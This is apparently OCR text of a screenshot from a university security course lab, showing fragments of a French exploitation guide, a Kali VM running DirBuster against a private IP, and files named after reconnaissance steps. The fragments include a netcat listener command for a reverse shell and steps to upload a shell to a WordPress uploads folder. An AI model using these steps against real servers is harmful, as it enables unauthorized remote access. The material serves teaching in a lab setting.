 exploitation_manuelle.pdf - Mozilla Firefox
Tableau de bord
Cours : INF4420A - Sécurité in
TP1-INF4420A - INF4420A_TP4.pdf
exploitation_manuelle.pdf
https://moodle.polymtl.ca/pluginfile.php/977409/mod_resource/content/2/exploitation_manuelle.pdf
Il semblerait que vous n'ayez pas démarré Firefox depuis un petit moment. Voulez-vous lui donner un coup de jeune pour profiter d'une meilleure navigation ? Au fait, ça fait plaisir de vous retrouver !
Réparer Firefox...
1 sur 1
Zoom automatique
exploitation_manuelle.md
08/04/2022
manuelle
é qui vous p
n = "http
ery/admin
"qqfile"
= "Submi
votre choix
ur GitHub
erse shell p
pour attend
nc -lnvp [port spécifié dans le reverse shell]
5. Ouvrez le fichier html créé précédemment dans votre navigateur, et envoyez votre reverse shell vers
le serveur
6. Sur le serveur, naviguez sur le chemin /wp-content/uploads/ et accédez au fichier que vous avez
Images
Fichier Édition Affichage Aller à Favoris Aide
/usagers3/vikim/Images
Poste de travail
Dossier person...
Bureau
Documents
Musique
Images
Vidéos
Téléchargemen...
Fichiers récents
Système de fic...
Corbeille
Réseau
0 - ip kali.png
1 - netdiscover
cmd.png
2 - netdiscover
result.png
3 - nmap.png
dirbuster cmd.png
5 éléments, espace disponible : 566,4 Go
Fichier Machine Aide
Outils
64
vm
En fonction
64
kali-linux-2022.3-virtu
En fonction
kali-linux-2022.3-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4
15:41
OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing
File Options About Help
Target URL (eg http://example.com:80/)
http://192.168.100.171
Work Method Use GET requests only Auto Switch (HEAD and GET)
Number Of Threads 10 Threads Go Faster
Select scanning type: List based brute force Pure Brute Force
File with list of dirs/files
/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt Browse List Info
Char set a-zA-Z0-9%20-_ Min length 1 Max Length 8
Select starting options: Standard start point URL Fuzz
Brute Force Dirs Be Recursive Dir to start with /
Brute Force Files Use Blank Extension File extension php
URL to fuzz - /test.html?url={dir}.asp
/
Exit Start
Please complete the test details
sauvegarde.txt : 472 bytes plain text document
Ctrl droite
Menu
3
2
64
64
15:41